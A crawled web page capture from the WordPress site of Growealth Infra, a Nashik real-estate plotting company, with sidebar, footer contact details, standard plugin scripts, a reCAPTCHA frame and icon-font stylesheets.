<a href="https://growealthinfra.com/tag/duplex/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 22pt;" aria-label="Duplex (30 items)">Duplex</a>
<a href="https://growealthinfra.com/tag/luxary/" class="tag-cloud-link tag-link-63 tag-link-position-3" style="font-size: 21.822784810127pt;" aria-label="Luxary (29 items)">Luxary</a>
<a href="https://growealthinfra.com/tag/organic/" class="tag-cloud-link tag-link-64 tag-link-position-4" style="font-size: 21.46835443038pt;" aria-label="Organic (28 items)">Organic</a>
<a href="https://growealthinfra.com/tag/vila/" class="tag-cloud-link tag-link-65 tag-link-position-5" style="font-size: 8pt;" aria-label="Vila (4 items)">Vila</a></div>
</div>			<div id="recent_posts_sidebar-4" class="single-sidebar-box sidebar-post sidebar-widget post-widget">			<div class="title"><h3>Recent Posts</h3></div>
			<div class="sidebar-blog-post">
				<ul class="blog-post">
									<li>
					<div class = "inner">
					<div class = "img-box">
													<div class = "overlay-content">
							<a   href  = "https://growealthinfra.com/2022/12/23/elementor-295/"><i class = "fa fa-link" aria-hidden = "true"></i></a>
							</div>
						</div>
						<div   class = "title-box">
						<h4><a href  = "https://growealthinfra.com/2022/12/23/elementor-295/">All You Need To Know About Plots</a></h4>
						<div   class = "date">Dec 23, 2022</div>
						</div>
					</div>
				</li>
							<li>
					<div class = "inner">
					<div class = "img-box">
						<img width="80" height="80" src="https://growealthinfra.com/wp-content/uploads/2021/09/key-80x80.png" class="attachment-hoppex-sidebar-post-image-size size-hoppex-sidebar-post-image-size wp-post-image" alt="" decoding="async" loading="lazy" />							<div class = "overlay-content">
							<a   href  = "https://growealthinfra.com/2021/10/18/architecture-is-not-based-on-concrete-and-steel-3-3/"><i class = "fa fa-link" aria-hidden = "true"></i></a>
							</div>
						</div>
						<div   class = "title-box">
						<h4><a href  = "https://growealthinfra.com/2021/10/18/architecture-is-not-based-on-concrete-and-steel-3-3/">Architecture is not based on concrete and steel</a></h4>
						<div   class = "date">Oct 18, 2021</div>
						</div>
					</div>
				</li>
							<li>
					<div class = "inner">
					<div class = "img-box">
						<img width="80" height="80" src="https://growealthinfra.com/wp-content/uploads/2021/10/blog-v2-1-80x80.jpg" class="attachment-hoppex-sidebar-post-image-size size-hoppex-sidebar-post-image-size wp-post-image" alt="" decoding="async" loading="lazy" />							<div class = "overlay-content">
							<a   href  = "https://growealthinfra.com/2021/10/18/architecture-is-not-based-on-concrete-and-steel-3/"><i class = "fa fa-link" aria-hidden = "true"></i></a>
							</div>
						</div>
						<div   class = "title-box">
						<h4><a href  = "https://growealthinfra.com/2021/10/18/architecture-is-not-based-on-concrete-and-steel-3/">Architecture is not based on concrete and steel</a></h4>
						<div   class = "date">Oct 18, 2021</div>
						</div>
					</div>
				</li>
							</ul>
			</div>
			</div>								</div>
				</div>
						</div>
	</div>
</section>
<footer class="footer-area">
			<div data-elementor-type="page" data-elementor-id="3469" class="elementor elementor-3469">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-620e836 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="620e836" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<footer class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68c7d004 col-xl-6 col-lg-5 col-md-12 col-sm-12" data-id="68c7d004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cbb39b9 elementor-widget__width-initial elementor-widget elementor-widget-homepro_footer_about" data-id="1cbb39b9" data-element_type="widget" data-widget_type="homepro_footer_about.default">
				<div class="elementor-widget-container">
			        <!--Start single footer widget-->
        <div class="single-footer-widget marbtm50">
            <div class="our-company-info">
                <div class="footer-logo">
                    
                        <a href="https://growealthinfra.com/">
                            <img width="666" height="217" src="https://growealthinfra.com/wp-content/uploads/2022/12/cropped-IMG-20220709-WA0011-removebg-preview.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                        </a>
                    
                </div>
                <div class="text-box">
                    <p>Growealth Infra is Real Estate Company in Nasik, founded in June 2015 and specialized in Plotting (Layout) Projects in all segments Residential Plots, NA Plots, Agriculture Plots, Commercial Plots, Farm House Plots, Ware House Plots, Etc. With many years of offering good services in the industry, the company is dedicated with good work force and a large client base which includes small and big investors in all segments with background of different profession.</p>
                </div>
                <div class="footer-social-link">
                    <ul class="clearfix">
                                                    <li><a href="https://www.facebook.com/growealtinfra"  ><i aria-hidden="true" class="fab fa-facebook-f"></i></a></li>
                                                    <li><a href="https://www.instagram.com/growealth__infra/"  ><i aria-hidden="true" class="fab fa-instagram"></i></a></li>
                                                    <li><a href="http://growealthinfra00@gmail.com"  ><i aria-hidden="true" class="fab fa-google-plus-g"></i></a></li>
                                                    <li><a href="https://www.youtube.com/channel/UCwIIggAn-bd_ppwh-v4-GaQ"  ><i aria-hidden="true" class="fab fa-youtube"></i></a></li>
                                            </ul>
                </div>
            </div>
        </div>

        <!--End single footer widget-->
		</div>
				</div>
					</div>
		</footer>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-77698fed col-xl-3 col-lg-3 col-md-6 col-sm-12" data-id="77698fed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-75386430 elementor-widget elementor-widget-homepro_footer_service" data-id="75386430" data-element_type="widget" data-widget_type="homepro_footer_service.default">
				<div class="elementor-widget-container">
			        <!--Start single footer widget-->
        <div class="single-footer-widget margin__top">
            <div class="title">
                <h3>Other Links</h3>
            </div>
            <div class="footer-widget-links">
                <ul>
                                            <li><a href="https://growealthinfra.com/our-mission/"  >Vision & Mission</a></li>
                                            <li><a href="https://growealthinfra.com/privacy-policy/"  >Privacy Policy</a></li>
                                            <li><a href="https://growealthinfra.com/faq/"  >FAQ</a></li>
                                            <li><a href="https://growealthinfra.com/testimonials/"  >Testimonials</a></li>
                                            <li><a href="https://growealthinfra.com/terms-conditions/"  >Terms & Conditions</a></li>
                                            <li><a href="https://growealthinfra.com/career/"  >Career</a></li>
                    
                </ul>
            </div>
        </div>
        <!--End single footer widget-->
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b75c21e col-xl-3 col-lg-4 col-md-6 col-sm-12" data-id="5b75c21e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d37108f elementor-widget elementor-widget-homepro_footer_contact" data-id="4d37108f" data-element_type="widget" data-widget_type="homepro_footer_contact.default">
				<div class="elementor-widget-container">
			        <!--Start single footer widget-->
        <div class="single-footer-widget margin__top pdtop50">
            <div class="title">
                <h3>Contacts</h3>
            </div>
            <div class="footer-widget-contact-info">
                <ul>
                                            <li>
                            <div class="inner">
                                <div class="icon mapmarker">
                                    <span class=" flaticon-pin-1"></span>
                                </div>
                                <div class="text">
                                    <p>Plot No. 03, Sr.No. 900/01, Besides Tirumala Ashiyana Soc Hotel Sai Palace-Guru Govind Singh College Link Road, Chetana nagar, Nashik, Maharashtra 422009</p>
                                </div>
                            </div>
                        </li>
                                            <li>
                            <div class="inner">
                                <div class="icon mapmarker">
                                    <span class=" flaticon-phone-receiver-silhouette"></span>
                                </div>
                                <div class="text">
                                    <p>Call Us :- +919422761614 / 0253-2993999</p>
                                </div>
                            </div>
                        </li>
                                            <li>
                            <div class="inner">
                                <div class="icon mapmarker">
                                    <span class=" flaticon-email"></span>
                                </div>
                                <div class="text">
                                    <p>info@growealthinfra.com / growealthinfra00@gmail.com</p>
                                </div>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
        <!--End single footer widget-->
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			<div class="footer-bottom">
		<div class="container">
			<div class="bottom-inner">
				<div class="copyright">
					<p>
						Growealth  Infra © All Rights Reserved.					</p>
				</div>
				<div class="footer-menu">
					<ul class="footer-nav">
											</ul>
				</div>
			</div>
		</div>
	</div>
</footer>
					<button class="scroll-top scroll-to-target" data-target="html">
				<span class="flaticon-up-arrow"></span>
			</button>
				</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://growealthinfra.com/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css-css' href='//growealthinfra.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://growealthinfra.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3469-css' href='https://growealthinfra.com/wp-content/uploads/elementor/css/post-3469.css?ver=1716014960' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://growealthinfra.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33-css' href='https://growealthinfra.com/wp-content/uploads/elementor/css/post-33.css?ver=1674715013' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://growealthinfra.com/wp-content/uploads/elementor/css/global.css?ver=1674715015' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://growealthinfra.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://growealthinfra.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://growealthinfra.com/wp-content/plugins/hoppex-core/assets/elementor/icon/css/flaticon.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/growealthinfra.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/growealthinfra.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_52730950b2bd112bd010a2ce0dde55c3","fragment_name":"wc_fragments_52730950b2bd112bd010a2ce0dde55c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/growealthinfra.com\/wp-admin\/admin-ajax.php","is_tax_archive":"1","is_search":"","job_id":"0","wp_max_upload_size":"268435456","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.4.3" id="awsm-job-scripts-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/aos.js?ver=1769199580" id="aos-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/appear.js?ver=1769199580" id="appear-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/bootstrap.bundle.min.js?ver=1769199580" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/bootstrap-select.min.js?ver=1769199580" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/isotope.js?ver=1769199580" id="isotope-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/jquery.countTo.js?ver=1769199580" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/jquery.easing.min.js?ver=1769199580" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/jquery.enllax.min.js?ver=1769199580" id="jquery-enllax-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/jquery.fancybox.js?ver=1769199580" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/jquery.magnific-popup.min.js?ver=1769199580" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/jquery.paroller.min.js?ver=1769199580" id="jquery-paroller-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/jquery-ui.js?ver=1769199580" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/knob.js?ver=1769199580" id="knob-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/owl.js?ver=1769199580" id="owl-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/pagenav.js?ver=1769199580" id="pagenav-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/parallax.min.js?ver=1769199580" id="parallax-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/scrollbar.js?ver=1769199580" id="scrollbar-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/TweenMax.min.js?ver=1769199580" id="tweenmax-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/wow.js?ver=1769199580" id="wow-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/jquery.bootstrap-touchspin.js?ver=1769199580" id="jquery-bootstrap-touchspin-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/jquery.nice-select.min.js?ver=1769199580" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/themes/hoppex/assets/js/custom.js?ver=1769199580" id="hoppex-custom-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/hoppex-core/assets/elementor/js/bannerslider.js?ver=1769199580" id="bannerslider-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/hoppex-core/assets/elementor/js/testimonial.js?ver=1769199580" id="testimonial-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/hoppex-core/assets/elementor/js/faq.js?ver=1769199580" id="faq-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/hoppex-core/assets/elementor/js/team.js?ver=1769199580" id="team-js"></script>
<script type="text/javascript" id="addons-script-js-extra">
/* <![CDATA[ */
var homeproLocalize = {"ajax_url":"https:\/\/growealthinfra.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/hoppex-core/assets/elementor/js/addons-script.js?ver=1769199580" id="addons-script-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/growealthinfra.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"California, USA -","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://growealthinfra.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.9.1" id="wpforms-elementor-js"></script>
</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.2 on 2026-01-23 20:19:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PuGT0gwZ39IrkPkz-4CgwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769199587389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://growealthinfra.com/wp-content/themes/hoppex/assets/css/flaticon.css?ver=1769199580
body_size: 726
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
	font-style: normal;
}

.flaticon-allah-word:before {
  content: "\f101";
}
.flaticon-multiply:before {
  content: "\f102";
}
.flaticon-clock:before {
  content: "\f103";
}
.flaticon-plus:before {
  content: "\f104";
}
.flaticon-minus:before {
  content: "\f105";
}
.flaticon-play-button:before {
  content: "\f106";
}
.flaticon-play-button-1:before {
  content: "\f107";
}
.flaticon-star-of-favorites-outline:before {
  content: "\f108";
}
.flaticon-next:before {
  content: "\f109";
}
.flaticon-search:before {
  content: "\f10a";
}
.flaticon-bag:before {
  content: "\f10b";
}
.flaticon-quote:before {
  content: "\f10c";
}
.flaticon-star:before {
  content: "\f10d";
}
.flaticon-favourite:before {
  content: "\f10e";
}
.flaticon-quote-1:before {
  content: "\f10f";
}
.flaticon-next-1:before {
  content: "\f110";
}
.flaticon-file:before {
  content: "\f111";
}
.flaticon-doc:before {
  content: "\f112";
}
.flaticon-link:before {
  content: "\f113";
}
.flaticon-call:before {
  content: "\f114";
}
.flaticon-pin:before {
  content: "\f115";
}
.flaticon-calendar:before {
  content: "\f116";
}
.flaticon-verified:before {
  content: "\f117";
}
.flaticon-user:before {
  content: "\f118";
}
.flaticon-maps-and-flags:before {
  content: "\f119";
}
.flaticon-mail:before {
  content: "\f11a";
}
.flaticon-tick:before {
  content: "\f11b";
}
.flaticon-check:before {
  content: "\f11c";
}
.flaticon-quote-2:before {
  content: "\f11d";
}
.flaticon-confirmation:before {
  content: "\f11e";
}
.flaticon-telephone:before {
  content: "\f11f";
}
.flaticon-email:before {
  content: "\f120";
}
.flaticon-pin-1:before {
  content: "\f121";
}
.flaticon-placeholder:before {
  content: "\f122";
}
.flaticon-down-arrow:before {
  content: "\f123";
}
.flaticon-quote-3:before {
  content: "\f124";
}
.flaticon-open-archive:before {
  content: "\f125";
}
.flaticon-send:before {
  content: "\f126";
}
.flaticon-phone:before {
  content: "\f127";
}
.flaticon-envelope:before {
  content: "\f128";
}
.flaticon-pin-2:before {
  content: "\f129";
}
.flaticon-left-quotes-sign:before {
  content: "\f12a";
}
.flaticon-phone-call:before {
  content: "\f12b";
}
.flaticon-tag:before {
  content: "\f12c";
}
.flaticon-search-interface-symbol:before {
  content: "\f12d";
}
.flaticon-at:before {
  content: "\f12e";
}
.flaticon-at-1:before {
  content: "\f12f";
}
.flaticon-basket:before {
  content: "\f130";
}
.flaticon-chat:before {
  content: "\f131";
}
.flaticon-reply:before {
  content: "\f132";
}
.flaticon-earth-grid-symbol:before {
  content: "\f133";
}
.flaticon-twitter:before {
  content: "\f134";
}
.flaticon-alarm-clock:before {
  content: "\f135";
}
.flaticon-up-arrow:before {
  content: "\f136";
}
.flaticon-user-1:before {
  content: "\f137";
}
.flaticon-speech-bubble-comment:before {
  content: "\f138";
}
.flaticon-left-arrow-1:before {
  content: "\f139";
}
.flaticon-map-marker:before {
  content: "\f13a";
}
.flaticon-comment:before {
  content: "\f13b";
}
.flaticon-phone-call-1:before {
  content: "\f13c";
}
.flaticon-maps-and-flags-1:before {
  content: "\f13d";
}
.flaticon-walk:before {
  content: "\f13e";
}
.flaticon-chat-1:before {
  content: "\f13f";
}
.flaticon-chat-2:before {
  content: "\f140";
}
.flaticon-chat-3:before {
  content: "\f141";
}
.flaticon-phone-call-2:before {
  content: "\f142";
}
.flaticon-calendar-1:before {
  content: "\f143";
}
.flaticon-money:before {
  content: "\f144";
}
.flaticon-payment-method:before {
  content: "\f145";
}
.flaticon-sharing:before {
  content: "\f146";
}
.flaticon-quote-4:before {
  content: "\f147";
}
.flaticon-quote-5:before {
  content: "\f148";
}
.flaticon-olive-branches-award-symbol:before {
  content: "\f149";
}
.flaticon-trophy:before {
  content: "\f14a";
}
.flaticon-user-2:before {
  content: "\f14b";
}
.flaticon-envelope-1:before {
  content: "\f14c";
}
.flaticon-phone-receiver-silhouette:before {
  content: "\f14d";
}
.flaticon-microphone-black-shape:before {
  content: "\f14e";
}
.flaticon-check-mark:before {
  content: "\f14f";
}
.flaticon-award:before {
  content: "\f150";
}
.flaticon-trophy-1:before {
  content: "\f151";
}
.flaticon-trophy-2:before {
  content: "\f152";
}
.flaticon-glass-award:before {
  content: "\f153";
}
.flaticon-down-arrow-2:before {
  content: "\f154";
}
.flaticon-fire-extinguisher:before {
  content: "\f155";
}
.flaticon-air-conditioner:before {
  content: "\f156";
}
.flaticon-field:before {
  content: "\f157";
}
.flaticon-swimming-pool:before {
  content: "\f158";
}
.flaticon-muscle:before {
  content: "\f159";
}
.flaticon-city-hall:before {
  content: "\f15a";
}
.flaticon-security-camera:before {
  content: "\f15b";
}
.flaticon-policeman:before {
  content: "\f15c";
}
.flaticon-location-pin:before {
  content: "\f15d";
}
.flaticon-email-1:before {
  content: "\f15e";
}
.flaticon-phone-call-3:before {
  content: "\f15f";
}


--- FILE ---
content_type: text/css
request_url: https://growealthinfra.com/wp-content/themes/hoppex/assets/css/icomoon.css?ver=1769199580
body_size: 799
content:

@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomoon.eot?vdw2jk');
  src:  url('../fonts/icomoon.eot?vdw2jk#iefix') format('embedded-opentype'),
    url('../fonts/icomoon.ttf?vdw2jk') format('truetype'),
    url('../fonts/icomoon.woff?vdw2jk') format('woff'),
    url('../fonts/icomoon.svg?vdw2jk#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}






.icon-calling:before {
  content: "\e900";
}
.icon-clock:before {
  content: "\e901";
}
.icon-email:before {
  content: "\e902";
}
.icon-placeholder:before {
  content: "\e903";
}
.icon-water .path1:before {
  content: "\e904";
  color: rgb(107, 217, 231);
}
.icon-water .path2:before {
  content: "\e905";
  margin-left: -1em;
  color: rgb(107, 217, 231);
}
.icon-water .path3:before {
  content: "\e906";
  margin-left: -1em;
  color: rgb(107, 217, 231);
}
.icon-water .path4:before {
  content: "\e907";
  margin-left: -1em;
  color: rgb(107, 217, 231);
}
.icon-water .path5:before {
  content: "\e908";
  margin-left: -1em;
  color: rgb(107, 217, 231);
}
.icon-water .path6:before {
  content: "\e909";
  margin-left: -1em;
  color: rgb(107, 217, 231);
}
.icon-water .path7:before {
  content: "\e90a";
  margin-left: -1em;
  color: rgb(107, 217, 231);
}
.icon-water .path8:before {
  content: "\e90b";
  margin-left: -1em;
  color: rgb(107, 217, 231);
}
.icon-water .path9:before {
  content: "\e90c";
  margin-left: -1em;
  color: rgb(43, 208, 216);
}
.icon-water .path10:before {
  content: "\e90d";
  margin-left: -1em;
  color: rgb(43, 208, 216);
}
.icon-water .path11:before {
  content: "\e90e";
  margin-left: -1em;
  color: rgb(107, 217, 231);
}
.icon-water .path12:before {
  content: "\e90f";
  margin-left: -1em;
  color: rgb(43, 208, 216);
}
.icon-water .path13:before {
  content: "\e910";
  margin-left: -1em;
  color: rgb(3, 190, 215);
}
